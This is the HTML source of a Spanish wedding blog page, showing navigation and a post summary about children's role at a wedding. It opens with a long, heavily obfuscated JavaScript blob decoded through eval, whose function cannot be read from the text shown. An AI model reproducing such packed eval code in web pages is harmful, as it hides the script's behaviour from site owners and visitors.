\a\\M\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\D\\a\\K\\a\\r\\a\\f\\a\\q\\a\\D\\a\\K\\a\\G\\a\\f\\a\\K\\a\\v\\a\\x\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\K\\a\\q\\a\\s\\a\\u\\a\\H\\a\\X\\a\\f\\a\\z\\a\\l\\a\\q\\a\\J\\a\\z\\a\\H\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\f\\a\\w\\a\\s\\a\\q\\a\\f\\a\\w\\a\\s\\a\\q\\a\\l\\a\\z\\a\\H\\a\\w\\a\\q\\a\\l\\a\\f\\a\\q\\a\\z\\a\\q\\a\\P\\a\\f\\a\\i\\a\\Y\\a\\f\\a\\z\\a\\x\\a\\q\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\b\\R\\a\\b\\Z\\a\\b\\c\\a\\b\\k\\a\\f\\a\\P\\a\\w\\a\\16\\a\\f\\a\\x\\a\\q\\a\\z\\a\\10\\a\\f\\a\\M\\a\\i\\a\\v\\a\\K\\a\\f\\a\\D\\a\\v\\a\\H\\a\\q\\a\\i\\a\\r\\a\\f\\a\\P\\a\\w\\a\\16\\a\\x\\a\\q\\a\\z\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\u\\a\\H\\a\\12\\a\\f\\a\\b\\T\\a\\v\\a\\H\\a\\q\\a\\u\\a\\H\\a\\J\\a\\l\\a\\f\\a\\K\\a\\M\\a\\D\\a\\f\\a\\w\\a\\z\\a\\z\\a\\f\\a\\17\\a\\L\\a\\f\\a\\i\\a\\l\\a\\w\\a\\P\\a\\l\\a\\z\\a\\f\\a\\U\\a\\u\\a\\P\\a\\q\\a\\i\\a\\f\\a\\q\\a\\l\\a\\z\\a\\D\\a\\f\\a\\x\\a\\l\\a\\q\\a\\14\\a\\q\\a\\q\\a\\z\\a\\u\\a\\Q\\a\\J\\a\\q\\a\\l\\a\\f\\a\\x\\a\\u\\a\\P\\a\\l\\a\\f\\a\\u\\a\\12\\a\\f\\a\\b\\b\\a\\v\\a\\u\\a\\H\\a\\f\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\f\\a\\x\\a\\q\\a\\z\\a\\u\\a\\K\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\x\\a\\c\\a\\f\\a\\K\\a\\b\\S\\a\\b\\V\\a\\f\\a\\K\\a\\q\\a\\q\\a\\u\\a\\q\\a\\s\\a\\l\\a\\f\\a\\14\\a\\K\\a\\z\\a\\f\\a\\H\\a\\v\\a\\f\\a\\x\\a\\q\\a\\16\\a\\s\\a\\l\\a\\f\\a\\14\\a\\J\\a\\12\\a\\f\\a\\y\\a\\s\\a\\v\\a\\v\\a\\z\\a\\f\\a\\z\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\f\\a\\l\\a\\s\\a\\l\\a\\D\\a\\f\\a\\v\\a\\U\\a\\s\\a\\f\\a\\b\\A\\a\\l\\a\\K\\a\\f\\a\\b\\e\\a\\M\\a\\q\\a\\f\\a\\b\\h\\a\\v\\a\\15\\a\\f\\a\\b\\V\\a\\l\\a\\M\\a\\f\\a\\x\\a\\J\\a\\Q\\a\\x\\a\\q\\a\\z\\a\\f\\a\\b\\18\\a\\l\\a\\Q\\a\\f\\a\\i\\a\\q\\a\\q\\a\\K\\a\\f\\a\\M\\a\\v\\a\\D\\a\\f\\a\\b\\1b\\a\\w\\a\\H\\a\\f\\a\\b\\c\\a\\w\\a\\16\\a\\f\\a\\b\\c\\a\\w\\a\\z\\a\\f\\a\\b\\1b\\a\\J\\a\\H\\a\\f\\a\\i\\a\\q\\a\\D\\a\\s\\a\\f\\a\\b\\1b\\a\\J\\a\\s\\a\\f\\a\\q\\a\\l\\a\\10\\a\\q\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\f\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\D\\a\\w\\a\\10\\a\\f\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\f\\a\\x\\a\\l\\a\\w\\a\\z\\a\\M\\a\\i\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\K\\a\\J\\a\\Q\\a\\s\\a\\u\\a\\x\\a\\i\\a\\l\\a\\P\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\b\\l\\a\\w\\a\\H\\a\\P\\a\\v\\a\\D\\a\\b\\S\\a\\D\\a\\12\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\R\\a\\q\\a\\D\\a\\s\\a\\b\\Z\\a\\w\\a\\12\\a\\f\\a\\i\\a\\G\\a\\f\\a\\c\\a\\17\\a\\L\\a\\f\\a\\M\\a\\v\\a\\H\\a\\q\\a\\w\\a\\u\\a\\H\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\K\\a\\w\\a\\z\\a\\x\\a\\l\\a\\b\\S\\a\\H\\a\\q\\a\\f\\a\\x\\a\\c\\a\\b\\g\\a\\L\\a\\L\\a\\f\\a\\P\\a\\l\\a\\y\\a\\w\\a\\J\\a\\s\\a\\q\\a\\H\\a\\v\\a\\u\\a\\D\\a\\w\\a\\12\\a\\l\\a\\f\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\19\\a\\16\\a\\b\\S\\a\\P\\a\\f\\a\\D\\a\\l\\a\\q\\a\\w\\a\\f\\a\\H\\a\\J\\a\\D\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\c\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\Z\\a\\w\\a\\12\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\D\\a\\w\\a\\u\\a\\H\\a\\f\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\l\\a\\K\\a\\s\\a\\u\\a\\l\\a\\x\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\M\\a\\X\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\s\\a\\w\\a\\16\\a\\f\\a\\Q\\a\\w\\a\\M\\a\\X\\a\\12\\a\\z\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\u\\a\\H\\a\\H\\a\\l\\a\\z\\a\\f\\a\\q\\a\\u\\a\\D\\a\\l\\a\\f\\a\\z\\a\\l\\a\\w\\a\\P\\a\\f\\a\\u\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\c\\a\\f\\a\\J\\a\\s\\a\\f\\a\\Q\\a\\z\\a\\f\\a\\Y\\a\\17\\a\\L\\a\\f\\a\\x\\a\\s\\a\\u\\a\\M\\a\\l\\a\\f\\a\\z\\a\\l\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\c\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\w\\a\\J\\a\\q\\a\\i\\a\\v\\a\\z\\a\\f\\a\\f\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\M\\a\\J\\a\\x\\a\\q\\a\\v\\a\\D\\a\\b\\t\\a\\q\\a\\10\\a\\q\\a\\f\\a\\q\\a\\w\\a\\z\\a\\12\\a\\l\\a\\q\\a\\f\\a\\b\\t\\a\\Q\\a\\s\\a\\w\\a\\H\\a\\X\\a\\f\\a\\W\\a\\J\\a\\v\\a\\q\\a\\l\\a\\b\\13\\a\\H\\a\\P\\a\\f\\a\\U\\a\\u\\a\\H\\a\\P\\a\\v\\a\\U\\a\\f\\a\\U\\a\\U\\a\\U\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\10\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\u\\a\\D\\a\\12\\a\\J\\a\\z\\a\\s\\a\\f\\a\\M\\a\\J\\a\\z\\a\\z\\a\\l\\a\\H\\a\\q\\a\\f\\a\\x\\a\\l\\a\\K\\a\\w\\a\\z\\a\\w\\a\\q\\a\\v\\a\\z\\a\\f\\a\\D\\a\\w\\a\\10\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\f\\a\\Q\\a\\K\\a\\f\\a\\x\\a\\b\\d\\a\\r\\a\\f\\a\\x\\a\\17\\a\\L\\a\\L\\a\\f\\a\\x\\a\\G\\a\\L\\a\\L\\a\\f\\a\\Q\\a\\s\\a\\v\\a\\12\\a\\x\\a\\K\\a\\v\\a\\q\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\t\\a\\z\\a\\l\\a\\x\\a\\J\\a\\s\\a\\q\\a\\x\\a\\b\\t\\a\\s\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\f\\a\\D\\a\\D\\a\\b\\b\\a\\q\\a\\b\\q\\a\\D\\a\\i\\a\\b\\q\\a\\b\\d\\a\\Q\\a\\b\\n\\a\\f\\a\\b\\s\\a\\b\\n\\a\\b\\g\\a\\s\\a\\q\\a\\b\\c\\a\\z\\a\\b\\q\\a\\b\\f\\a\\10\\a\\b\\S\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\c\\a\\f\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\14\\a\\b\\13\\a\\y\\a\\v\\a\\f\\a\\b\\p\\a\\G\\a\\b\\A\\a\\D\\a\\b\\b\\a\\10\\a\\X\\a\\U\\a\\D\\a\\b\\e\\a\\L\\a\\f\\a\\P\\a\\w\\a\\q\\a\\l\\a\\c\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\K\\a\\v\\a\\x\\a\\q\\a\\x\\a\\r\\a\\f\\a\\L\\a\\b\\p\\a\\f\\a\\y\\a\\v\\a\\J\\a\\H\\a\\P\\a\\f\\a\\M\\a\\w\\a\\z\\a\\v\\a\\J\\a\\x\\a\\l\\a\\s\\a\\f\\a\\q\\a\\i\\a\\l\\a\\D\\a\\l\\a\\f\\a\\U\\a\\w\\a\\H\\a\\P\\a\\f\\a\\b\\b\\a\\K\\a\\12\\a\\f\\a\\b\\g\\a\\b\\d\\a\\17\\a\\f\\a\\16\\a\\l\\a\\w\\a\\z\\a\\f\\a\\17\\a\\17\\a\\L\\a\\K\\a\\10\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\v\\a\\U\\a\\s\\a\\b\\t\\a\\u\\a\\q\\a\\l\\a\\D\\a\\b\\t\\a\\u\\a\\H\\a\\y\\a\\v\\a\\b\\t\\a\\s\\a\\u\\a\\x\\a\\q\\a\\f\\a\\y\\a\\z\\a\\w\\a\\D\\a\\l\\a\\Q\\a\\v\\a\\z\\a\\P\\a\\l\\a\\z\\a\\f\\a\\z\\a\\x\\a\\q\\a\\b\\t\\a\\M\\a\\w\\a\\q\\a\\l\\a\\12\\a\\v\\a\\z\\a\\16\\a\\b\\t\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\u\\a\\q\\a\\l\\a\\D\\a\\K\\a\\z\\a\\v\\a\\K\\a\\f\\a\\Q\\a\\v\\a\\10\\a\\f\\a\\x\\a\\s\\a\\P\\a\\u\\a\\l\\a\\z\\a\\f\\a\\Q\\a\\v\\a\\v\\a\\X\\a\\D\\a\\w\\a\\z\\a\\X\\a\\f\\a\\u\\a\\H\\a\\y\\a\\v\\a\\f\\a\\b\\Z\\a\\i\\a\\l\\a\\D\\a\\l\\a\\b\\r\\a\\K\\a\\v\\a\\x\\a\\l\\a\\f\\a\\q\\a\\z\\a\\16\\a\\f\\a\\w\\a\\z\\a\\q\\a\\u\\a\\M\\a\\s\\a\\l\\a\\f\\a\\b\\l\\a\\l\\a\\w\\a\\P\\a\\f\\a\\M\\a\\z\\a\\l\\a\\w\\a\\q\\a\\l\\a\\b\\A\\a\\J\\a\\D\\a\\D\\a\\w\\a\\z\\a\\16\\a\\14\\a\\H\\a\\P\\a\\b\\Z\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\f\\a\\x\\a\\i\\a\\v\\a\\U\\a\\z\\a\\l\\a\\M\\a\\l\\a\\H\\a\\q\\a\\M\\a\\v\\a\\D\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\f\\a\\z\\a\\l\\a\\D\\a\\v\\a\\15\\a\\l\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\V\\a\\J\\a\\K\\a\\s\\a\\u\\a\\M\\a\\w\\a\\q\\a\\l\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\x\\a\\M\\a\\z\\a\\v\\a\\s\\a\\s\\a\\u\\a\\H\\a\\12\\a\\f\\a\\D\\a\\l\\a\\P\\a\\u\\a\\w\\a\\f\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\H\\a\\w\\a\\u\\a\\s\\a\\f\\a\\M\\a\\w\\a\\q\\a\\M\\a\\i\\a\\f\\a\\l\\a\\z\\a\\z\\a\\v\\a\\z\\a\\f\\a\\f\\a\\b\\o\\a\\v\\a\\x\\a\\q\\a\\u\\a\\P\\a\\f\\a\\H\\a\\w\\a\\D\\a\\l\\a\\f\\a\\Q\\a\\10\\a\\f\\a\\x\\a\\D\\a\\w\\a\\s\\a\\s\\a\\f\\a\\u\\a\\M\\a\\v\\a\\H\\a\\f\\a\\q\\a\\z\\a\\J\\a\\l\\a\\f\\a\\y\\a\\w\\a\\s\\a\\x\\a\\l\\a\\f\\a\\K\\a\\z\\a\\u\\a\\H\\a\\q\\a\\b\\l\\a\\l\\a\\s\\a\\w\\a\\q\\a\\l\\a\\P\\a\\b\\k\\a\\w\\a\\Q\\a\\l\\a\\s\\a\\x\\a\\b\\t\\a\\q\\a\\i\\a\\J\\a\\D\\a\\Q\\a\\x\\a\\f\\a\\U\\a\\z\\a\\w\\a\\K\\a\\K\\a\\l\\a\\z\\a\\f\\a\\s\\a\\w\\a\\x\\a\\q\\a\\b\\S\\a\\H\\a\\P\\a\\l\\a\\10\\a\\b\\e\\a\\y\\a\\f\\a\\Q\\a\\10\\a\\x\\a\\s\\a\\u\\a\\P\\a\\l\\a\\z\\a\\f\\a\\v\\a\\H\\a\\s\\a\\v\\a\\w\\a\\P\\a\\f\\a\\D\\a\\16\\a\\M\\a\\v\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\f\\a\\H\\a\\J\\a\\s\\a\\s\\a\\f\\a\\s\\a\\v\\a\\M\\a\\w\\a\\q\\a\\u\\a\\v\\a\\H\\a\\f\\a\\q\\a\\16\\a\\K\\a\\l\\a\\v\\a\\y\\a\\f\\a\\12\\a\\l\\a\\q\\a\\b\\13\\a\\s\\a\\l\\a\\D\\a\\l\\a\\H\\a\\q\\a\\x\\a\\19\\a\\16\\a\\b\\T\\a\\s\\a\\w\\a\\x\\a\\x\\a\\b\\h\\a\\w\\a\\D\\a\\l\\a\\f\\a\\J\\a\\H\\a\\P\\a\\l\\a\\y\\a\\u\\a\\H\\a\\l\\a\\P\\a\\f\\a\\z\\a\\l\\a\\y\\a\\f\\a\\P\\a\\v\\a\\y\\a\\v\\a\\s\\a\\s\\a\\v\\a\\U\\a\\f\\a\\19\\a\\s\\a\\v\\a\\12\\a\\12\\a\\l\\a\\z\\a\\f\\a\\b\\Z\\a\\l\\a\\D\\a\\K\\a\\s\\a\\w\\a\\q\\a\\l\\a\\x\\a\\f\\a\\u\\a\\H\\a\\s\\a\\u\\a\\H\\a\\l\\a\\f\\a\\U\\a\\i\\a\\u\\a\\s\\a\\l\\a\\f\\a\\y\\a\\v\\a\\H\\a\\q\\a\\f\\a\\x\\a\\u\\a\\1a\\a\\l\\a\\f\\a\\u\\a\\H\\a\\i\\a\\l\\a\\z\\a\\u\\a\\q\\a\\f\\a\\M\\a\\v\\a\\s\\a\\v\\a\\z\\a\\f\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\b\\d\\a\\r\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\u\\a\\s\\a\\u\\a\\q\\a\\16\\a\\f\\a\\15\\a\\u\\a\\x\\a\\u\\a\\Q\\a\\s\\a\\l\\a\\f\\a\\v\\a\\K\\a\\w\\a\\M\\a\\u\\a\\q\\a\\16\\1h\\1g\\1h\\1h\\1g\\1h\\a\\y\\a\\z\\a\\v\\a\\D\\a\\b\\T\\a\\i\\a\\w\\a\\z\\a\\b\\T\\a\\v\\a\\P\\a\\l\\1h\\1g\\1h\\a\\z\\a\\l\\a\\K\\a\\s\\a\\w\\a\\M\\a\\l\\1h\\1g\\1h\\a\\b\\F\\a\\U\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\Q\\1h\\1g\\1h\\a\\12\\1h\\1d\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\M\\1g\\b\\v\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1e\\1k\\b\\D\\1n\\b\\L\\1f\\b\\v\\1e\\1k\\b\\I\\1f\\b\\v\\1O\\b\\M\\1A\\b\\z\\1c\\S\\1d\\1C\\b\\D\\1f\\b\\14\\1f\\b\\v\\1y\\b\\M\\1e\\1e\\1e\\1q\\1f\\1f\\b\\v\\1n\\b\\v\\1P\\b\\M\\1e\\1S\\b\\17\\1A\\b\\O\\1c\\b\\z\\1c\\Z\\1d\\1d\\1f\\b\\v\\1q\\b\\U\\1e\\1C\\b\\v\\1F\\b\\W\\1f\\b\\X\\1e\\1e\\1m\\1o\\b\\P\\1f\\1M\\b\\z\\1c\\S\\1d\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\N\\1c\\b\\D\\1f\\b\\v\\1e\\1d\\1n\\b\\H\\1c\\b\\v\\1d\\C\\C\\b\\D\\1f\\b\\v\\1e\\1m\\1o\\b\\H\\1n\\1c\\b\\L\\1f\\b\\D\\1e\\1k\\b\\I\\1r\\b\\N\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\L\\1f\\1e\\1k\\b\\I\\1r\\b\\z\\1c\\11\\1d\\1m\\1o\\b\\v\\1n\\b\\1m\\1o\\b\\Q\\1f\\b\\v\\1v\\1v\\1e\\1k\\b\\P\\1f\\b\\H\\1c\\b\\v\\1d\\1e\\1k\\b\\K\\1n\\b\\K\\1c\\b\\z\\1c\\R\\1d\\1d\\1f\\b\\15\\1r\\b\\16\\1f\\b\\z\\1c\\18\\1d\\1q\\b\\D\\1f\\b\\v\\1e\\1q\\b\\z\\1c\\18\\1d\\1g\\b\\z\\1c\\1b\\1d\\1e\\1g\\b\\H\\1c\\b\\v\\1d\\1e\\1m\\1m\\1o\\b\\I\\1r\\b\\K\\1m\\1f\\b\\z\\1c\\13\\1d\\1g\\b\\1a\\1g\\T\\13\\1g\\b\\z\\1c\\V\\1d\\1c\\b\\z\\1c\\T\\1d\\1d\\1f\\b\\z\\1c\\b\\1d\\1e\\1g\\13\\1g\\1k\\1m\\1e\\1e","\\C","\\w\\s\\o\\k\\v","\\C\\C\\C\\C\\C\\C\\C\\C\\C\\C\\i\\V\\b\\C\\i\\T\\T\\C\\i\\V\\G\\C\\i\\T\\H\\C\\i\\11\\E\\C\\i\\T\\13\\C\\i\\V\\D\\C\\i\\R\\Z\\C\\i\\T\\18\\C\\i\\T\\1b\\C\\i\\T\\11\\C\\i\\V\\E\\C\\i\\11\\S\\C\\i\\T\\D\\C\\i\\V\\T\\C\\i\\R\\E\\C\\i\\R\\1b\\C\\i\\V\\H\\C\\i\\R\\b\\C\\i\\R\\I\\C\\i\\11\\V\\C\\i\\R\\R\\C\\i\\11\\T\\C\\i\\R\\18\\C\\i\\T\\I\\C\\i\\Z\\D\\C\\i\\Z\\G\\C\\i\\R\\G\\C\\i\\T\\G\\C\\i\\V\\V\\C\\i\\R\\H\\C\\i\\T\\E\\C\\i\\11\\Z\\C\\i\\V\\13\\C\\i\\11\\13\\C\\i\\R\\V\\C\\i\\11\\G\\C\\i\\11\\D\\C\\i\\R\\S\\C\\i\\R\\T\\C\\i\\11\\11\\C\\i\\11\\b\\C\\i\\R\\D\\C\\i\\V\\S\\C\\i\\11\\18\\C\\i\\R\\11\\C\\i\\S\\b\\C\\i\\11\\R\\C\\i\\11\\1b\\C\\i\\V\\Z\\C\\i\\S\\T\\C\\i\\11\\A\\C\\i\\S\\Z\\C\\i\\R\\A\\C\\i\\S\\V\\C\\i\\S\\S\\C\\i\\S\\1b\\C\\i\\Z\\S\\C\\i\\S\\18\\C\\i\\T\\R\\C\\i\\S\\R\\C\\i\\S\\A\\C\\i\\S\\G\\C\\i\\V\\11\\C\\i\\S\\I\\C\\i\\V\\R\\C\\i\\S\\11\\C\\i\\S\\H\\C\\i\\T\\b\\C\\i\\Z\\T\\C\\i\\S\\E\\C\\i\\S\\D\\C\\i\\Z\\b\\C\\i\\Z\\13\\C\\i\\V\\18\\C\\i\\V\\1b\\C\\i\\Z\\18\\C\\i\\Z\\R\\C\\i\\Z\\Z\\C\\i\\Z\\I\\C\\i\\Z\\11\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\V\\C\\i\\Z\\1b\\C\\i\\T\\S\\C\\1p\\13\\i\\V\\c\\d\\R\\C\\i\\Z\\A\\C\\i\\V\\A\\C\\i\\Z\\E\\C\\i\\Z\\V\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\Z\\C\\i\\T\\A\\C\\i\\V\\I\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\S\\C\\t\\f\\v\\x\\t\\p\\C\\i\\T\\V\\C\\h\\x\\p\\e\\v\\k\\r\\p\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\b\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\T\\C\\1p\\13\\i\\c\\S\\d\\R\\i\\R\\C\\10\\v\\t\\k\\p\\j\\C\\k\\h\\C\\z\\l\\k\\o\\f\\C\\T\\1b\\C\\v\\r\\10\\v\\t\\k\\p\\j\\C\\V\\R\\C\\i\\T\\Z\\C\\f\\y\\c\\o\\C\\y\\c\\t\\C\\s\\c\\t\\w\\f\\K\\p\\v\\C\\p\\f\\z\\C\\Y\\f\\j\\H\\i\\s\\C\\V\\Z\\C\\i\\Z\\H\\C\\R\\T\\C\\T\\18\\b","","\\h\\t\\r\\q\\E\\l\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x78|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x41|x79|x7C|x42|x43|x7A|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x36|x34|x32|x4F|x33|x50|x51|x52|x35|x53|x37|x54|x30|x55|x56|x57|x58|x38|x59|x5A|x39|x5B|x5D|x29|x28|x2C|x22|_0xdc59x3|_0xade0|x7B|_0xdc59x5|x7D|x3D|x3B|x5F|x2B|x20|_0xdc59x4|return|function|x2D|_0xdc59x2|_0xdc59x1|x2F|_0xdc59x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

  //]]>
  </script>
  <script style="text/javascript">
  //<![CDATA[

  function authorshow(data) {
  for (var i = 0; i < 1; i++) {
  var entry = data.feed.entry[i];
  var avtr = entry.author[0].gd$image.src;
  document.write('<img width="100" height="100" src="' + avtr + '"/>');

  }
  }
  //]]>

  </script>
  
</head>
<body>
  <div id="fb-root"></div>
  
  <div id="navigation">
    <div class="container">
      <div class="section" id="top-social">
        <div class="widget LinkList" data-version="1" id="LinkList1">
          <div class="widget-content">
                 
            <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div id="top-search">
        <div class="header-right">
          
        </div>
      </div>
      <div class="section" id="navigation-wrapper">
        <div class="widget HTML" data-version="1" id="HTML11">
          <ul class="menu">
            <li>
              <a href="/">Home</a>
            </li>
            
            <li>
              <a href="/p/blog-page_12.html">Servicios</a>
            </li>
            <li>
              <a href="/p/envia-tu-boda.html">Envía tu boda</a>
            </li>
            <li>
              <a href="/p/about.html">Sobre Mí</a>
            </li>
            <li>
              <a href="/p/contact.html">Contacto</a>
            </li>
          </ul>
        </div>
        <div class="widget ContactForm" data-version="1" id="ContactForm1"></div>
      </div>
      <div class="menu-mobile"></div>
    </div>
  </div>
  <div class="header-top">
    <div class="container">
      <div class="section" id="header">
        <div class="widget Header" data-version="1" id="Header1">
          <div class="container">
            <div id="logo">
              <h1><a href="/" style="display: block"><img alt="It's My Valentine" height="207px;" id="Header1_headerimg" src="https://2.bp.blogspot.com/-gxiw_Pt7daU/Wk0YDYdJjpI/AAAAAAAAOL0/v5r__kPye1cve8KvD_Ie8Thb94tUsBoOgCK4BGAYYCw/s1600/fondo.PNG" width="543px;"></a></h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container sp_sidebar">
    <div class="section" id="main">
      <div class="widget Blog" data-version="1" id="Blog1">
        <article class="post">
          <div id="summary6323326696545542560" style="display:none;">
            <div class="separator" style="clear: both; text-align: center;"></div>
            <div class="separator" style="clear: both; text-align: center;">
              <a href="https://1.bp.blogspot.com/-qQHHtcuwhUE/V7cuPKO3F0I/AAAAAAAADbI/3LUQcs0itQI-KYN5G6xYnN7eHhSam8z0wCLcB/s1600/7502a3b3660b7637a3e707465e600be3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" rel="nofollow"><img border="0" src="https://1.bp.blogspot.com/-qQHHtcuwhUE/V7cuPKO3F0I/AAAAAAAADbI/3LUQcs0itQI-KYN5G6xYnN7eHhSam8z0wCLcB/s1600/7502a3b3660b7637a3e707465e600be3.jpg"></a>
            </div>
<br>
            Hola hola!! Bienvenidos nuevamente a <b></b>! Hoy os voy a contar el papel que jugarían los <b>niños</b> en "mi boda", y es que ellos también cuentan y ¡mucho!<br>
          </div>
          <script type="text/javascript">
          createSummaryAndThumb("summary6323326696545542560","Los niños juegan su papel","https://itsmyvalentine.com/2016/09/los-ninos-juegan-su-papel.html","9:00","0","<a href='/search/label/featured?max-results=6' rel='tag'>featured<a href='/search/label/Si%20me%20casase%20ma%C3%B1ana...?max-results=6' rel='tag'>Si me casase mañana...");
          </script>
          <div class="post-meta">
            <div class="post-share1">
                 
            </div>
            <div class="comment_count">
              9:00 <span></span>
            </div>
          </div>
          <div class="cmt_iframe_holder" data-viewtype="FILTERED_POSTMOD" href="/2016_09_02_archive.html"></div>
        </article>
        <div class="pagination">
          <div class="newer">
            <span class="pager-heading">Newer Posts</span>
          </div>
          <div class="older">
            <span class="pager-heading">Older Posts</span>
          </div>
        </div>
      </div>
    </div>
    <div class="section" id="sidebar">
      <div class="widget Text" data-version="1" id="Text1">
        <h2 class="title">Sobre Mí</h2>
        <div class="widget-content">
          <div class="about-widget">
